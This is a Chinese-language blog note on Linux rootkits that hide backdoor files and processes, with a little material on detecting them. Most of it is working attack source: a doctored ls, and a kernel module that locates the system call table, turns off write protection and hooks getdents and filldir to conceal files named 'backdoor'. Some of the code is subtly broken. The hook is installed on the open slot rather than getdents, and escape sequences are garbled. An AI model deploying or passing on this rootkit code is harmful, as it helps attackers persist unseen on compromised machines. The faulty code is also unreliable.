Rootkit与后门隐藏技术
- 2019 年 10 月 3 日
- 筆記
目录
@
简介
Rootkit是一套工具,用于长期获取root权限以及隐藏自己和后门程序。攻击者通过漏洞临时获得root权限后,一般会安装后门和rootkit,以便长期获取权限、收集信息。
linux虚拟文件系统VFS
虚拟文件系统(Virtual File System, 简称 VFS), 是 Linux 内核中的一个软件层。文件,目录、字符设备、块设备、 套接字等在 Unix/Linux 中都是以文件被对待,用户通过libc与kernel的VFS交互。
向上,VFS给用户空间的程序提供彼岸准的文件操作接口;
向下,VFS给不同文件系统提供标准的接口。系统中不同的文件系统依赖 VFS 提供的接口共存、 协同工作。
rootkit的功能
- 获取权限(链接)
- 防止受保护的文件被拷贝
- 隐藏后门程序
- 隐藏后门进程
- 清理日志
这些功能的实现原理
- 基本方法:替换相应的程序,如把cp、ls、ps、log等替换为自己编写的程序,产生隐藏的效果。
- 高级方法:替换相应程序的系统调用,甚至更底层的函数调用。
下面以隐藏文件为例,介绍如何实现这些功能。
隐藏文件
基本方法
hook ls :修改ls命令的显示内容
ls调用opendir()和readdir(),头文件dirent.h
把ls.c替换为myls.c.ls,调用readdir()过程中,当发现backdoor name时,不输出。
#include <stdio.h> #include <unistd.h> #include <stdlib.h> #include <string.h> #include <dirent.h> int main(int argc, char *argv[]) { DIR *dp; struct dirent *dirp; if (argc != 2) { printf("usage: ls directory_namen"); exit(1); } if ((dp = opendir(argv[1])) == NULL) { printf("can't open %sn", argv[1]); exit(1); } while ((dirp = readdir(dp)) != NULL) { if(strcmp(dirp->d_name,"test.txt")!=0) printf("%sn", dirp->d_name); } closedir(dp); return 0; }
上述攻击如何避免?
对原始ls.c签名,或自己写纯净版ls.c,与嫌疑ls.c的效果进行比对。
高级方法
HOOK系统调用sys_getdents
道高一尺魔高一丈,readdir()会调用sys_getdents,攻击者可以hook readdir(),或底层的sys_getdents,乃至更底层的ext_readdir中的fillter。
目录的数据结构,getdents的返回就是由若干个这种结构组成的缓冲区
struct linux_dirent { unsigned long d_ino; unsigned long d_off; unsigned short d_reclen; char d_name[1]; };系统调用流程

系统调用的头文件 <unistd.h>,以ls->readdir->sys_getdents的系统调用为例
- int $0x80指令(系统调用,软中断,128号中断),从用户态切换到内核态
64位OS产生系统调用不需要中断,它直接用sysenter进行syscall,并把SCT地址存到MSR - 查中断向量表IDT,找到128号指向的系统调用处理程序system_call()
- 系统调用处理函数 调用 系统调用服务例程,call call_number。根据sys_getdents的系统调用号1065,查系统调用表SCT得到sys_getdents
hook sys_getdents
- 找到IDT的地址,idt_base
- 根据idt_base和偏移(0x80 * 8) 找到syscall处理函数的地址
- 根据call命令的反汇编编码找到SCT表的地址(该地址会在加载内核后形成,不是固定的)
- hook,重定向调用函数
64位OS中查找SCT地址的代码
void * get_lstar_sct_addr(void) { u64 lstar; u64 index; //get the sys_call handler address rdmsrl(MSR_LSTAR, lstar); //search for xffx14xc5, for (index = 0; index <= PAGE_SIZE; index += 1) { u8 *arr = (u8 *)lstar + index; if (arr[0] == 0xff && arr[1] == 0x14 && arr[2] == 0xc5) { return arr + 3; } } return NULL; } unsigned long **get_lstar_sct(void) { unsigned long *lstar_sct_addr = get_lstar_sct_addr(); if (lstar_sct_addr != NULL) { u64 base = 0xffffffff00000000; u32 code = *(u32 *)lstar_sct_addr; return (void *)(base | code); } else { return NULL; } }也可以直接查找获取SCT表的地址

得到SCT表地址后进行调用函数的重定向
struct linux_dirent{ unsigned long d_ino; unsigned long d_off; unsigned short d_reclen; char d_name[1]; }; static unsigned long ** sys_call_table; long (*old_getdents)(unsigned int fd, struct linux_dirent __user *dirp, unsigned int count); /* asmlinkage int my_open(const char*file,int flags, int mode){ printk("A file was opened!n"); return original_open(file,flags,mode);//返回原始的调用函数 } */ asmlinkage long my_getdents(unsigned int fd, struct linux_dirent __user *dirp, unsigned int count){ struct linux_dirent *kdirp,*kdirp2; long value,tlen; long len = 0; value = (*old_getdents) (fd, dirp, count); tlen = value; //注意,这里不能直接使用用户空间的dirp,而是要把它copy到内核空间的kdirp kdirp = (struct linux_dirent *) kmalloc(tlen, GFP_KERNEL); kdirp2 = kdirp; copy_from_user(kdirp, dirp, tlen); while(tlen > 0) { len = kdirp->d_reclen; tlen = tlen - len; if(strstr(kdirp->d_name,"backdoor") != NULL) { printk("find filen"); //后面的dirent结构前移覆盖要隐藏的dirent memmove(kdirp, (char *) kdirp + kdirp->d_reclen, tlen); value = value - len; printk(KERN_INFO "hide successful.n"); } else if(tlen) kdirp = (struct linux_dirent *) ((char *)kdirp + kdirp->d_reclen); } copy_to_user(dirp, kdirp2, value);//注意把经过调整的kdirp还给dirp //printk(KERN_INFO "finished hacked_getdents.n"); kfree(kdirp2); return value; } static int filter_init(void) { //sys_call_table = 0xffffffff81a00200; sys_call_table = get_lstar_sct(); old_getdents = (void *)sys_call_table[__NR_getdents];//保留原始调用函数 disable_write_protection();//关闭写保护 sys_call_table[__NR_open] = (unsigned long *)&my_getdents;////重定向调用函数 enable_write_protection();//打开写保护 return 0; } static void filter_exit(void) { //printk("SYSCALLNO getdents,ADDRESS 0x%xn",(unsigned int)sys_call_table[__NR_getdents]); disable_write_protection(); sys_call_table[__NR_getdents] = (unsigned long *)old_getdents; enable_write_protection(); //printk("SYSCALLNO getdents,ADDRESS 0x%xn",(unsigned int)sys_call_table[__NR_getdents]); //printk(KERN_INFO "hideps: module removedn"); } void disable_write_protection(void) { unsigned long cr0 = read_cr0(); clear_bit(16, &cr0); write_cr0(cr0); } void enable_write_protection(void) { unsigned long cr0 = read_cr0(); set_bit(16, &cr0); write_cr0(cr0); } MODULE_LICENSE("GPL"); module_init(filter_init); module_exit(filter_exit);my_getdents原理
假设文件夹内有4个子文件,编号0-3,用4个连续的dirent结构存储,要隐藏的文件编号为2
当sys_getdents读取到dirent.name = backdoor时,舍去此dirent,后面的dirent前移覆盖
如何防范
打印SCT表会发现异常地址,指向用户区地址my_getdent
sys_getdents的调用树
sys_getdents-> iterate_dir-> struct file_operations 里的iterate->… -> struct dir_context 里的actor(mostly filldir)
详细分析,如下:
sys_getdents主要调用了iterate_dir
SYSCALL_DEFINE3(getdents, unsigned int, fd, struct linux_dirent __user *, dirent, unsigned int, count) { struct fd f; struct linux_dirent __user * lastdirent; struct getdents_callback buf = { .ctx.actor = filldir, .count = count, .current_dir = dirent }; int error; if (!access_ok(VERIFY_WRITE, dirent, count)) return -EFAULT; f = fdget(fd); if (!f.file) return -EBADF; error = iterate_dir(f.file, &buf.ctx);////////////////////here if (error >= 0) error = buf.error; lastdirent = buf.previous; if (lastdirent) { if (put_user(buf.ctx.pos, &lastdirent->d_off)) error = -EFAULT; else error = count - buf.count; } fdput(f); return error; }iterate_dir调用file_operations里面的iterate函数
struct dir_context { const filldir_t actor; loff_t pos; }; int iterate_dir(struct file *file, struct dir_context *ctx) { struct inode *inode = file_inode(file); int res = -ENOTDIR; if (!file->f_op->iterate) goto out; res = security_file_permission(file, MAY_READ); if (res) goto out; res = mutex_lock_killable(&inode->i_mutex); if (res) goto out; res = -ENOENT; if (!IS_DEADDIR(inode)) { ctx->pos = file->f_pos; res = file->f_op->iterate(file, ctx);/////////////////////here file->f_pos = ctx->pos; file_accessed(file); } mutex_unlock(&inode->i_mutex); out: return res; } EXPORT_SYMBOL(iterate_dir);vfs的file_operations
const struct file_operations ext4_dir_operations = { .llseek = ext4_dir_llseek, .read = generic_read_dir, .iterate = ext4_readdir,///////////////here .unlocked_ioctl = ext4_ioctl, #ifdef CONFIG_COMPAT .compat_ioctl = ext4_compat_ioctl, #endif .fsync = ext4_sync_file, .release = ext4_release_dir, };ext4_readdir -> readdir(file, buf, filler), 调用了ext4_dir_operations函数集中的readdir()函数。
ext4_readdir最终通过filldir把目录里面的项目填到getdents返回的缓冲区里,缓冲区里是若干个linux_dirent结构。
在readdir函数中比较重要的是filler部分,类型是filldir_t(linux/fs.h),它的作用是用dirent中的各项数据填充用户区的buffer。
typedef int (*filldir_t)(void *, const char *, int, loff_t, u64, unsigned);Filler的代码示例,其中__put_user是将内容写入用户空间。
dirent = buf->previous; if (dirent) { if (__put_user(offset, &dirent->d_off)) goto efault; } dirent = buf->current_dir; if (__put_user(d_ino, &dirent->d_ino)) goto efault; if (__put_user(reclen, &dirent->d_reclen)) goto efault; if (copy_to_user(dirent->d_name, name, namlen)) goto efault; if (__put_user(0, dirent->d_name + namlen)) goto efault; if (__put_user(d_type, (char __user *) dirent + reclen - 1)) goto efault; 最底层的方法
hooking filldir,在hooking function中去掉我们需要隐藏的文件记录,不填到缓冲区,这样ls就收不到相应的记录.
具体思路是hooking相应目录的iterate,把dir_context的actor改为fake_filldir, 把后门文件过滤。
int fake_filldir(struct dir_context *ctx, const char *name, int namlen, loff_t offset, u64 ino, unsigned d_type) { if (strncmp(name, SECRET_FILE, strlen(SECRET_FILE)) == 0) { printk("Hiding: %s", name); return 0; } return real_filldir(ctx, name, namlen, offset, ino, d_type); }隐藏进程
源代码:rootkit_ps.c
原理和隐藏文件相似。
ps命令会对/proc目录进行ls,/proc目录中存的都是以“进程号”命名的文件,对应的“进程名”存放在在/proc/进程号/status中,第一行就是进程名。
假设要隐藏的进程为backdoor,则需要在ls调用getdents时重定向到自己的处理程序my_getdents(),该函数的作用是根据对目录下各个子目录结构体的name,即进程号,找到/proc/进程号/status,提取其中的进程名,如果进程名是backdoor,则忽略该目录结构体。
日志修改
待更新。
参考:
https://zhuanlan.zhihu.com/p/61988212
《UNIX环境高级编程》
https://blog.csdn.net/bw_yyziq/article/details/78448667?tdsourcetag=s_pcqq_aiomsg
https://blog.csdn.net/lingfong_cool/article/details/8032328
